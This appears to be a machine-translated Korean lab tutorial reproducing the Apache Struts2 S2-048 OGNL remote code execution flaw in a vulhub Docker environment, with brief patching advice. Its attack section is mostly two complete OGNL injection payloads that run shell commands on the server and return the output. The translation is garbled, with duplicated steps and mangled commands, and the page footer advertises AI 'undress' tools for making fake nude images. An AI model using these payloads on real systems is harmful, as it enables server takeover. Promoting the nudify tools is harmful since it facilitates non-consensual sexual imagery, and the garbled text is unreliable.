Apache Struts2-048 원격 코드 실행 취약점을 재현하는 방법

0x00소개

Struts2 프레임워크는 Java EE 웹 애플리케이션 개발을 위한 오픈 소스 웹 애플리케이션 아키텍처입니다. Java Servlet API를 활용 및 확장하고 개발자가 MVC 아키텍처를 채택하도록 권장합니다. Struts2는 WebWork의 뛰어난 디자인 아이디어를 핵심으로 삼고 Struts 프레임워크의 장점 중 일부를 흡수하며 MVC 디자인 패턴으로 구현된 더욱 깔끔한 웹 애플리케이션 프레임워크를 제공합니다.

0x01 취약점 개요

Apache Struts2 2.3.x 시리즈에는 struts2-struts1-plugin 플러그인이 활성화되어 있고 struts2-showcase 디렉토리가 존재하는 이유는 ActionMessage가 고객이 제어할 수 있는 매개변수 데이터를 수신할 때입니다. 후속 데이터 접합이 전달됨 부적절한 사후 처리로 인해 임의 코드 실행이 발생함

0x02 영향 범위

struts2-struts1-plugin 플러그인이 활성화된 Apache Struts 2.3.x 시리즈 버전.

0x03 환경 구축

1. Apache Struts2를 직접 구축하는 것은 더 복잡합니다. 이 취약성 환경은 vulhub의 docker 환경을 사용하여 구축됩니다.

다운로드 주소: https://github.com/vulhub/vulhub



2. 다운로드 후 압축을 풀고 s2-048 디렉터리에 들어가서 취약점 환경을 시작하세요

cd cd vulhub-master/struts2/s2-048/ //디렉터리 입력



docker-compose up -d //촬영 범위 시작

docker-compose up -d //촬영 범위 시작

3. docker ps를 사용하여 시작 성공 여부를 확인하세요

3. docker ps를 사용하여 시작 성공 여부를 확인하세요



4. ip:8080/hello 브라우저 .action에서 다음 페이지 환경이 설정되어 있는지 확인하세요

4. ip:8080/hello 브라우저 .action에서 다음 페이지 환경이 설정되어 있는지 확인하세요



1 브라우저에 다음 링크를 입력하여 취약점 페이지에 접속하세요

http ://192.168.3.160:8080/integration/saveGangster.action



2. 첫 번째 양식 "Gangster Name"에 ${1+1}을 입력하고 아래에 원하는 내용을 입력한 후 실행된 OGNL을 보려면 제출을 클릭하세요. 표현식

2. 첫 번째 양식 "Gangster Name"에 ${1+1}을 입력하고 아래에 원하는 내용을 입력한 후 실행된 OGNL을 보려면 제출을 클릭하세요. 표현식



2. Gangster Name"에서 ${1+1}을 다음 명령

2. Gangster Name"에서 ${1+1}을 다음 명령



%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)으로 실행되는 페이로드 문으로 변경합니다.(# _memberAccess?(#_memberAccess=#dm):((# 컨테이너=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl. OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames() .clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@ org.apache.commons.io.IOUtils@toString(@ java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}

3 . Burp를 사용하여 패킷을 캡처하고 명령 실행을 위한 페이로드로 수정할 수도 있습니다. ?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil @class)).(#ognlUtil.getExcludedPackageNames().clear()).(# ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id ').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe ','/c',#cmd}:{'/bin/bash',' -c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p. RedirectErrorStream(true)).(#process=#p.start()).(# ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons. io.IOUtils@copy(#process.getInputStream(),#ros)).(# ros.flush())}

3 . Burp를 사용하여 패킷을 캡처하고 명령 실행을 위한 페이로드로 수정할 수도 있습니다. ?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil @class)).(#ognlUtil.getExcludedPackageNames().clear()).(# ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id ').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe ','/c',#cmd}:{'/bin/bash',' -c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p. RedirectErrorStream(true)).(#process=#p.start()).(# ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons. io.IOUtils@copy(#process.getInputStream(),#ros)).(# ros.flush())}

4. 자동화된 스크립트나 그래픽 도구를 사용하여 구현할 수 있으며 여기서는 설명하지 않습니다.

Tools는 GitHub에서 검색하고 다운로드할 수 있습니다

0x05 수리 제안

1. 업그레이드 최신 버전으로 업그레이드하는 것이 좋습니다

2. 비즈니스 상황에 따라 struts-2.3을 비활성화하고 닫습니다(삭제). .xappsstruts2-showcase.war 패키지

위 내용은 Apache Struts2-048 원격 코드 실행 취약점을 재현하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

Video Face Swap

완전히 무료인 AI 얼굴 교환 도구를 사용하여 모든 비디오의 얼굴을 쉽게 바꾸세요!

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7629

7629

15

15

1389

1389

52

52

89

89

11

11

70

70

19

19

31

31

141

141

보호 관점에서 Struts2 기록 취약점을 보는 방법

May 13, 2023 pm 05:49 PM

보호 관점에서 Struts2 기록 취약점을 보는 방법

May 13, 2023 pm 05:49 PM

1. 소개 Struts2 취약점은 전형적인 일련의 취약점입니다. 근본 원인은 Struts2가 프레임워크를 유연하고 동적으로 만들기 위해 OGNL 표현식을 도입한다는 것입니다. 전반적인 프레임워크의 패치가 개선됨에 따라 이제 새로운 Struts2 취약점을 이전보다 발견하는 것이 훨씬 더 어려워질 것입니다. 실제 상황으로 판단하면 대부분의 사용자는 이미 고위험 취약점을 복구했습니다. 현재 침투 테스트를 할 때 Struts2 취약점은 주로 우연에 맡겨지거나 인트라넷에 노출된 후 패치되지 않은 시스템을 공격하는 것이 더 효과적입니다. 온라인 분석 기사는 주로 공격 및 악용의 관점에서 이러한 Struts2 취약점을 분석합니다. 새로운 H3C 공격 및 방어 팀으로서 우리 임무의 일부는 ips 제품의 규칙 기반을 유지하는 것입니다. 오늘 우리는 이 시스템을 검토하겠습니다.

Struts2 프레임워크의 원리는 무엇입니까

Jan 04, 2024 pm 01:55 PM

Struts2 프레임워크의 원리는 무엇입니까

Jan 04, 2024 pm 01:55 PM

Struts2 프레임워크의 원리는 다음과 같습니다. 1. 인터셉터는 요청 경로를 구문 분석합니다. 2. Action의 전체 클래스 이름을 찾습니다. 4. Action 메서드를 실행합니다. 5. 결과를 반환합니다. 파싱. 그 원칙은 비즈니스 로직 컨트롤러를 서블릿 API에서 완전히 분리하여 코드의 재사용성과 유지 관리성을 향상시키는 인터셉터 메커니즘을 기반으로 합니다. Struts2 프레임워크는 리플렉션 메커니즘을 사용하여 요청과 응답을 처리하는 Action 개체를 유연하게 생성하고 관리할 수 있습니다.

Struts2 취약점 S2-001 예제 분석

May 15, 2023 pm 03:58 PM

Struts2 취약점 S2-001 예제 분석

May 15, 2023 pm 03:58 PM

Vulhub 취약점 시리즈: struts2 취약점 S2-0011 취약점 설명: struts2 취약점 S2-001은 사용자가 양식 데이터를 제출하고 확인에 실패할 때 서버가 OGNL 표현식을 사용하여 사용자가 이전에 제출한 매개변수 값 %{value}을(를) 구문 분석합니다. 해당 양식 데이터를 다시 채웁니다. 예를 들어 등록 또는 로그인 페이지에서. 제출이 실패하면 서버는 일반적으로 이전에 제출된 데이터를 반환하도록 기본 설정됩니다. 서버는 %{value}를 사용하여 제출된 데이터에 대해 OGNL 표현식 구문 분석을 수행하므로 서버는 명령을 실행하기 위해 페이로드를 직접 보낼 수 있습니다. 2. Vulhub 취약점 악용: Vulhub를 사용하여 취약점을 재현하면 환경 구축 프로세스를 절약할 수 있어 매우 편리합니다. 부

Struts2 S2-059 원격 코드 실행 취약점은 어떻게 재현됩니까?

May 23, 2023 pm 10:37 PM

Struts2 S2-059 원격 코드 실행 취약점은 어떻게 재현됩니까?

May 23, 2023 pm 10:37 PM

0x00 소개 Struts2는 Apache 소프트웨어 조직에서 출시한 매우 강력한 JavaWeb 오픈 소스 프레임워크로, 본질적으로 서블릿과 동일합니다. Struts2는 MVC 아키텍처를 기반으로 하며 명확한 프레임워크 구조를 가지고 있습니다. 일반적으로 모델과 뷰 간의 데이터 상호 작용을 설정하는 컨트롤러로 사용되며, 엔터프라이즈 수준의 Java 웹 애플리케이션을 만드는 데 사용됩니다. JavaServletAPI를 활용 및 확장하고 개발자가 MVC 아키텍처를 채택하도록 권장합니다. Struts2는 WebWork의 뛰어난 디자인 아이디어를 핵심으로 삼고 Struts 프레임워크의 장점 중 일부를 흡수하며 MVC 디자인 패턴으로 구현된 더욱 깔끔한 웹 애플리케이션 프레임워크를 제공합니다. 0x01 취약점

Struts2-057 RCE 취약점 예제 분석의 두 가지 버전

May 15, 2023 pm 06:46 PM

Struts2-057 RCE 취약점 예제 분석의 두 가지 버전

May 15, 2023 pm 06:46 PM

서문 2018년 8월 22일 Apache Strust2는 최신 보안 공지를 발표했습니다. Apache Struts2에는 고위험 원격 코드 실행 취약점(S2-057/CVE-2018-11776)이 있습니다. 이 취약점은 보안 연구원인 ManYueMo에 의해 발견되었습니다. SemmleSecurity 연구팀. 이 취약점은 Struts2 개발 프레임워크에서 XML 구성을 정의하기 위해 네임스페이스 함수를 사용할 때 네임스페이스 값이 설정되지 않고 상위 계층 액션 구성(ActionConfiguration)에 설정되지 않거나 와일드카드 네임스페이스가 사용된다는 사실로 인해 발생합니다. 이로 인해 원격 코드가 실행될 수 있습니다. 마찬가지로 당신도

Apache Struts2-048 원격 코드 실행 취약점을 재현하는 방법

May 12, 2023 pm 07:43 PM

Apache Struts2-048 원격 코드 실행 취약점을 재현하는 방법

May 12, 2023 pm 07:43 PM

0x00 소개 Struts2 프레임워크는 JavaEE 웹 애플리케이션 개발을 위한 오픈 소스 웹 애플리케이션 아키텍처입니다. JavaServletAPI를 활용 및 확장하며 개발자가 MVC 아키텍처를 채택하도록 권장합니다. Struts2는 WebWork의 뛰어난 디자인 아이디어를 핵심으로 삼고 Struts 프레임워크의 장점 중 일부를 흡수하며 MVC 디자인 패턴으로 구현된 더욱 깔끔한 웹 애플리케이션 프레임워크를 제공합니다. 0x01 취약점 개요 ApacheStruts22.3.x 시리즈에는 struts2-struts1-plugin 플러그인이 활성화되어 있고 struts2-showcase 디렉토리가 존재하는 경우 취약점이 발생합니다.

Struts2 프레임워크 사이트 위험 분석 예

May 30, 2023 pm 12:32 PM

Struts2 프레임워크 사이트 위험 분석 예

May 30, 2023 pm 12:32 PM

1. 개요 Struts는 ASF(Apache Software Foundation)가 후원하는 오픈 소스 프로젝트입니다. 자카르타 프로젝트 내의 하위 프로젝트로 시작하여 나중에 ASF의 최상위 프로젝트가 되었습니다. JavaServlet/JSP 기술을 사용하여 JavaEE 웹 애플리케이션의 MVC(Model-View-Controller) 디자인 패턴을 기반으로 애플리케이션 프레임워크[WebFramework]를 구현합니다. MVC 클래식 디자인 패턴의 고전적인 제품입니다. JavaEE 웹 애플리케이션 개발 초기에는 Servlet 기술 외에도 JSP(JavaServerPages)의 소스 코드에 HTM이 일반적으로 사용되었습니다.

Apache Struts2 S2-057 원격 코드 실행 취약점 분석을 수행하는 방법

May 15, 2023 pm 09:43 PM

Apache Struts2 S2-057 원격 코드 실행 취약점 분석을 수행하는 방법

May 15, 2023 pm 09:43 PM

서문 Apache Struts 프레임워크는 JavaServlets, JavaBeans 및 JavaServerPages(JSP)의 웹 애플리케이션 프레임워크를 기반으로 하는 오픈 소스 프로젝트입니다. Struts는 MVC(Model-View-Controller) 디자인 패턴을 기반으로 하며 복잡한 웹을 구축하는 데 사용할 수 있습니다. 응용 프로그램. 이를 통해 애플리케이션의 비즈니스 로직, 제어 로직 및 프레젠테이션 로직의 코드를 분해하여 재사용 및 유지 관리가 더욱 용이해집니다. Struts 프레임워크는 Jakarta 프로젝트의 일부이며 Apache Software Foundation에서 관리합니다. Tianrongxin Alpha Lab은 ApacheStruts2S2-057을 제공합니다.